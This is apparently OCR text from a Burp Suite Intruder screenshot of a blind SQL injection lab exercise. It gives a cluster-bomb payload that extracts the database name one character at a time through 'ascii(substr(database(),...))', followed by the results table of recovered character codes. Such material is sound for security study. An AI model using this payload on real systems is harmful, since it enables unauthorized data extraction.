 Attack type: Cluster bomb
GET /Pass-10/index.php?id=1%20and%20ascii(substr(database(),§1§,1))=§32§ HTTP/1.1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length
902 1 107 200 3197
1067 10 120 200 3198
888 11 105 200 3198
793 12 97 200 3197
783 2 97 200 3196
940 3 110 200 3197
1049 4 119 200 3197
954 5 111 200 3197
919 6 108 200 3197
956 7 111 200 3197
945 8 110 200 3197
862 9 103 200 3197